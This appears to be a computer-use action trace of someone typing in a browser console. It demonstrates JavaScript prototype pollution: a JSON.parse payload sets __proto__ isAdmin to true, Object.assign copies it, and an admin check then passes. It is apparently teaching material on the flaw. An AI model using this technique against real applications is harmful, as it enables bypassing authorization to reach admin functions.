
left_click(27, 97)

double_click(529, 320)

Run let myData = JSON.parse('…') in the console and expand myData showing __proto__ isAdmin: true
type("JSON.parse")

type("('')")

left_click(30, 167)

mouse_move(231, 283)
type("let userData")

Create userData = Object.assign({}, myData) and view its inherited isAdmin true
type("= Object.assign")

type("({}, myData)")
type("userData")

left_click(31, 167)

Run if(userData.isAdmin){console.log(...admin panel.)} to confirm the admin check passes
type("if(")

type("userData.isAdmi")

type("){console.log('Insert logic here for loading the")

type("admin panel.")

key("Enter")

mouse_move(737, 206)
